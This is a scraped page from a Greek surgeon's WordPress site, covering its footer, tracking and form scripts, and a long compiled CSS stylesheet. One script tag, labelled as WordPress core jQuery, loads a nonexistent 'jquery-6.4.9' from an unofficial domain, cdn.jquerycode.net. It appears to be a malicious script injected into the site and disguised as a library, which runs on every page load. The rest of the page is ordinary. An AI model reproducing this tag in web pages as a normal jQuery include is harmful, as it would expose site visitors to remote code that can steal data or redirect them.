id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://oxeirourgos.gr/oroi-xrisis/">Όροι Χρήσης</a></li><li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://oxeirourgos.gr/politiki-gia-cookies/">Πολιτική για Cookies</a></li></ul></div></section> </div> </div> <div class="container m-auto border-t border-t-1 border-t-gray-400 mt-8"> <p class="text-quick-silver text-lg py-4 text-center"> &copy; 2022 Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης. Ο σκοπός της παρούσας Ιστοσελίδας είναι ενημερωτικός και όχι διαφημιστικός. Το περιεχόμενο της Ιστοσελίδας δεν υπόκειται σε σύγκρουση συμφερόντων.Τελευταία ανανέωση του περιεχομένου της Ιστοσελίδας <em>January 2026</em>. </p> </div> <div class="container m-auto flex justify-center items-center"> <p>Designed &amp; developed by </p> <a href="https://arggo.gr/" target='_blank'><img class="ml-2" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/arggo-logo-1.webp" alt="arggo logo" style="width:60px;"></a> </div></footer> </div> <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeirourgos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script src="https://oxeirourgos.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script><script src="https://oxeirourgos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script><script src="https://oxeirourgos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script><script id="contact-form-7-js-translations">( function( domain, translations ) { var localeData = translations.locale_data[ domain ] || translations.locale_data.messages; localeData[""].domain = domain; wp.i18n.setLocaleData( localeData, domain );} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script><script id="contact-form-7-js-before">var wpcf7 = { "api": { "root": "https:\/\/oxeirourgos.gr\/wp-json\/", "namespace": "contact-form-7\/v1" }};</script><script src="https://oxeirourgos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script><script id="app/0-js-before">(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var i=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var s=!0,f=0;f<o.length;f++)(!1&a||i>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(s=!1,a<i&&(i=a));if(s){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.d=(r,e)=>{for(var o in e)t.o(e,o)&&!t.o(r,o)&&Object.defineProperty(r,o,{enumerable:!0,get:e[o]})},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,i=o[0],s=o[1],f=o[2],l=0;if(i.some((e=>0!==r[e]))){for(n in s)t.o(s,n)&&(t.m[n]=s[n]);if(f)var v=f(t)}for(e&&e(o);l<i.length;l++)a=i[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();</script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/575.baac18.js" id="app/0-js"></script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/546.694c60.js" id="app/1-js"></script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/app.6fa198.js" id="app/2-js"></script>  <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '1711632229120174'); fbq('track', 'PageView'); window.fbqReady = true; document.addEventListener('wpcf7mailsent', function(event) { console.log('Contact Form 7 event triggered:', event.detail.contactFormId); console.log('Tracking Facebook Pixel Contact event'); if (typeof fbq !== 'undefined' && window.fbqReady) { fbq('track', 'Contact'); console.log('Facebook Pixel Contact event sent'); } else { console.error('Facebook Pixel not loaded or not ready'); if (typeof fbq !== 'undefined') { fbq('track', 'Contact'); console.log('Facebook Pixel Contact event sent (fallback)'); } } }); window.testFacebookPixel = function() { if (typeof fbq !== 'undefined') { console.log('Testing Facebook Pixel Contact event...'); fbq('track', 'Contact'); console.log('Test event sent'); } else { console.error('Facebook Pixel not available'); } }; </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1711632229120174&ev=PageView&noscript=1" /></noscript>   <script async src="https://www.googletagmanager.com/gtag/js?id=UA-76232257-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-76232257-1'); </script> </body></html>
<!--HTML compressed, size saved 11.03%. From 82996 bytes, now 73844 bytes-->

--- FILE ---
content_type: text/css
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/css/app.6e48e1.css
body_size: 30839
content:
*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,Helvetica Neue,Arial,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.top-0{top:0}.left-0{left:0}.top-1\/2{top:50%}.left-8{left:2rem}.right-0{right:0}.right-8{right:2rem}.z-50{z-index:50}.z-40{z-index:40}.m-auto{margin:auto}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.mt-4{margin-top:1rem}.ml-auto{margin-left:auto}.mb-8{margin-bottom:2rem}.mb-6{margin-bottom:1.5rem}.mr-4{margin-right:1rem}.mt-20{margin-top:5rem}.ml-4{margin-left:1rem}.mt-16{margin-top:4rem}.mb-3{margin-bottom:.75rem}.mb-0{margin-bottom:0}.-mr-0{margin-right:0}.mt-8{margin-top:2rem}.mb-4{margin-bottom:1rem}.mb-1{margin-bottom:.25rem}.-mt-20{margin-top:-5rem}.mt-auto{margin-top:auto}.mb-16{margin-bottom:4rem}.mt-6{margin-top:1.5rem}.mt-2{margin-top:.5rem}.mb-12{margin-bottom:3rem}.mt-12{margin-top:3rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.block{display:block}.flex{display:flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-4{height:1rem}.h-64{height:16rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-24{height:6rem}.h-\[11rem\]{height:11rem}.h-\[18rem\]{height:18rem}.h-0{height:0}.h-20{height:5rem}.h-32{height:8rem}.h-full{height:100%}.h-12{height:3rem}.h-16{height:4rem}.h-8{height:2rem}.h-56{height:14rem}.h-40{height:10rem}.h-48{height:12rem}.h-6{height:1.5rem}.h-5{height:1.25rem}.h-2{height:.5rem}.h-screen{height:100vh}.w-full{width:100%}.w-8{width:2rem}.w-4{width:1rem}.w-4\/12{width:33.333333%}.w-10{width:2.5rem}.w-6{width:1.5rem}.w-10\/12{width:83.333333%}.w-24{width:6rem}.w-auto{width:auto}.w-16{width:4rem}.w-3\/12{width:25%}.w-8\/12{width:66.666667%}.w-40{width:10rem}.w-12{width:3rem}.w-56{width:14rem}.w-2\/3{width:66.666667%}.w-1\/2{width:50%}.w-5{width:1.25rem}.w-52{width:13rem}.w-2{width:.5rem}.w-1\/4{width:25%}.w-2\/4{width:50%}.w-11\/12{width:91.666667%}.w-6\/12{width:50%}.flex-shrink-0{flex-shrink:0}.-translate-x-4{--tw-translate-x:-1rem}.-translate-x-4,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.resize{resize:both}.grid-flow-row{grid-auto-flow:row}.grid-flow-col{grid-auto-flow:column}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-8{gap:2rem}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-6{gap:1.5rem}.gap-16{gap:4rem}.gap-3{gap:.75rem}.gap-y-12{row-gap:3rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-scroll{overflow-y:scroll}.rounded{border-radius:.25rem}.rounded-xl{border-radius:.75rem}.rounded-full{border-radius:9999px}.rounded-2xl{border-radius:1rem}.border{border-width:1px}.border-8{border-width:8px}.border-b{border-bottom-width:1px}.border-r{border-right-width:1px}.border-l{border-left-width:1px}.border-b-4{border-bottom-width:4px}.border-t{border-top-width:1px}.border-baby-blue{--tw-border-opacity:1;border-color:rgba(122,206,242,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-cultured{--tw-border-opacity:1;border-color:rgba(244,247,250,var(--tw-border-opacity))}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgba(156,163,175,var(--tw-border-opacity))}.bg-baby-blue{--tw-bg-opacity:1;background-color:rgba(122,206,242,var(--tw-bg-opacity))}.bg-indigo-400{--tw-bg-opacity:1;background-color:rgba(129,140,248,var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity:1;background-color:rgba(74,222,128,var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgba(250,204,21,var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgba(248,113,113,var(--tw-bg-opacity))}.bg-cultured{--tw-bg-opacity:1;background-color:rgba(244,247,250,var(--tw-bg-opacity))}.bg-lapis-lazul{--tw-bg-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-indigo-dye{--tw-bg-opacity:1;background-color:rgba(32,61,91,var(--tw-bg-opacity))}.bg-light-grey-xl{--tw-bg-opacity:1;background-color:rgba(248,248,248,var(--tw-bg-opacity))}.bg-light-grey{--tw-bg-opacity:1;background-color:rgba(252,253,253,var(--tw-bg-opacity))}.bg-light-grey-sm{--tw-bg-opacity:1;background-color:rgba(241,243,250,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gunmetal{--tw-bg-opacity:1;background-color:rgba(30,38,46,var(--tw-bg-opacity))}.bg-charcoal{--tw-bg-opacity:1;background-color:rgba(49,61,80,var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgba(34,197,94,var(--tw-bg-opacity))}.bg-charcoal-dark{--tw-bg-opacity:1;background-color:rgba(40,57,74,var(--tw-bg-opacity))}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-none{background-image:none}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.stroke-2{stroke-width:2}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.px-4{padding-left:1rem;padding-right:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-16{padding-bottom:4rem;padding-top:4rem}.px-8{padding-left:2rem;padding-right:2rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.pt-8{padding-top:2rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pt-20{padding-top:5rem}.pb-8{padding-bottom:2rem}.pr-2{padding-right:.5rem}.text-center{text-align:center}.text-right{text-align:right}.text-base{font-size:1rem;line-height:1.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-xl{font-size:1.25rem}.text-lg,.text-xl{line-height:1.75rem}.text-lg{font-size:1.125rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[13px\]{font-size:13px}.text-\[10px\]{font-size:10px}.text-\[9px\]{font-size:9px}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-black{font-weight:900}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-tight{line-height:1.25}.leading-none{line-height:1}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-indigo-50{--tw-text-opacity:1;color:rgba(238,242,255,var(--tw-text-opacity))}.text-green-50{--tw-text-opacity:1;color:rgba(240,253,244,var(--tw-text-opacity))}.text-yellow-50{--tw-text-opacity:1;color:rgba(254,252,232,var(--tw-text-opacity))}.text-red-50{--tw-text-opacity:1;color:rgba(254,242,242,var(--tw-text-opacity))}.text-gunmetal{--tw-text-opacity:1;color:rgba(30,38,46,var(--tw-text-opacity))}.text-beau-blue{--tw-text-opacity:1;color:rgba(185,202,219,var(--tw-text-opacity))}.text-charcoal{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity))}.text-lapis-lazul{--tw-text-opacity:1;color:rgba(0,113,166,var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}.text-baby-blue{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}.text-quick-silver{--tw-text-opacity:1;color:rgba(161,167,172,var(--tw-text-opacity))}.text-independence{--tw-text-opacity:1;color:rgba(68,86,116,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.decoration-dotted{-webkit-text-decoration-style:dotted;text-decoration-style:dotted}.opacity-0{opacity:0}.shadow-gray-400{--tw-shadow-color:#9ca3af;--tw-shadow:var(--tw-shadow-colored)}.outline{outline-style:solid}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,.15))}.drop-shadow-2xl,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}h1,h2,h3,h4,h5,h6{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity));margin-bottom:2rem}h1{font-size:1.5rem;line-height:2rem}@media (min-width:1280px){h1{font-size:2.25rem;line-height:2.5rem}}h2{font-size:1.5rem;line-height:2rem}@media (min-width:1280px){h2{font-size:1.875rem;line-height:2.25rem}}h3{font-size:1.25rem;line-height:1.75rem}@media (min-width:1280px){h3{font-size:1.5rem;line-height:2rem}}h4{font-size:1rem;line-height:1.5rem}@media (min-width:1280px){h4{font-size:1.25rem;line-height:1.75rem}}h5{font-size:1rem;font-weight:700;line-height:1.5rem}@media (min-width:1280px){h5{font-size:1.25rem;line-height:1.75rem}}table{margin-bottom:1rem;margin-top:1rem}td{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;padding:.5rem}.page-content p{font-size:1rem;line-height:1.5rem;margin-bottom:2rem}@media (min-width:1280px){.page-content p{font-size:1.125rem;line-height:1.75rem}}.page-content ul{margin-bottom:1rem;padding-left:.5rem}@media (min-width:1280px){.page-content ul{margin-bottom:2rem;padding-left:2rem}}.page-content li{list-style-type:disc}.page-content a{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}figcaption{font-size:.875rem;font-style:italic;line-height:1.25rem;margin-top:1rem}.nav-primary .nav{--tw-text-opacity:1;color:rgba(68,86,116,var(--tw-text-opacity));display:flex;flex-direction:column;gap:.25rem;text-transform:uppercase}@media (min-width:1280px){.nav-primary .nav{align-items:center;flex-direction:row;gap:1.5rem}}.nav-primary-lg .nav>li>ul{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;display:none;padding-bottom:1rem;padding-top:1rem;position:absolute;width:24rem;z-index:40}.nav-primary-lg .nav>li>ul>li>a{padding-left:2rem;padding-right:2rem;width:100%}.nav-primary-lg .nav>li.menu-item-has-children:hover>ul{display:block}.nav-primary-lg .nav>li ul li{padding-bottom:.75rem;padding-top:.75rem}.nav-primary-lg .nav>li>ul>li>ul{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;display:none;padding-bottom:1rem;padding-top:1rem;position:absolute;width:100%;z-index:40}.nav-primary-lg .nav>li>ul>li>ul>li>a{padding-left:2rem;padding-right:2rem;width:100%}.nav-primary-lg .nav>li>ul>li.menu-item-has-children:hover>ul{display:block;margin:-45px 0 0 100%}.nav-primary-lg .nav>li>ul .menu-item-has-children>a:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke-width='1.5' stroke='currentColor' class='w-6 h-6'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m8.25 4.5 7.5 7.5-7.5 7.5'/%3E%3C/svg%3E");height:1rem;margin-left:.25rem;margin-top:2px;position:absolute;width:1rem}.nav-primary-mobile{font-size:.875rem;line-height:1.25rem;margin-top:2rem}.nav-primary-mobile .sub-menu{display:none;font-size:.875rem;height:0;line-height:1.25rem;margin-left:1rem;margin-top:.5rem;opacity:0}.nav-primary-mobile li{padding-bottom:.25rem;padding-top:.25rem}.conditions-content p{margin-bottom:2rem}.conditions-content img{width:100%}@media (min-width:1280px){.conditions-content img{width:auto}}.conditions-content img{display:inline-block;margin-right:1rem}.conditions-content ul{margin-bottom:1rem;padding-left:.75rem}@media (min-width:1280px){.conditions-content ul{margin-bottom:1rem;padding-left:2rem}}.conditions-content li{list-style-type:disc}.footer-content-info h3{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));font-size:1.25rem;line-height:1.75rem;margin-bottom:.5rem}@media (min-width:1280px){.footer-content-info h3{margin-bottom:2rem}}.footer-content-info a,.footer-content-info p{--tw-text-opacity:1;color:rgba(161,167,172,var(--tw-text-opacity))}.accordion-container p{font-size:1rem;line-height:1.5rem}.helper{grid-template-columns:repeat(3,minmax(0,1fr));pointer-events:none}@media (min-width:1280px){.helper{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-columns:repeat(3,minmax(0,1fr))}}.wrapper-iframe{height:0;padding-bottom:56.25%;padding-top:25px;position:relative;width:100%}.wrapper-iframe iframe{height:100%;left:0;position:absolute;top:0;width:100%}.wpcf7-select,.wpcf7-text{--tw-bg-opacity:1;background-color:rgba(244,247,250,var(--tw-bg-opacity));border-bottom-width:1px;font-size:1rem;line-height:1.5rem;padding-bottom:.25rem;padding-top:.25rem;width:100%}.wpcf7-not-valid-tip{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.wpcf7 .screen-reader-response{display:none}.wpcf7-response-output{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity));font-size:.875rem;line-height:1.25rem;margin-top:1rem}@media (min-width:1280px){.wpcf7-response-output{font-size:1rem;line-height:1.5rem}}.wpcf7-form.invalid .wpcf7-response-output{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.wpcf7-form.sent .wpcf7-response-output{--tw-text-opacity:1;color:rgba(22,163,74,var(--tw-text-opacity))}#main-slider .slide p{font-size:11px;line-height:1.25;margin-bottom:.5rem}@media (min-width:1280px){#main-slider .slide p{font-size:1rem;line-height:1.5rem;margin-bottom:2rem}}#main-slider .slide button{font-size:9px;padding:.25rem .5rem}@media (min-width:1280px){#main-slider .slide button{font-size:1rem;line-height:1.5rem;padding:1rem 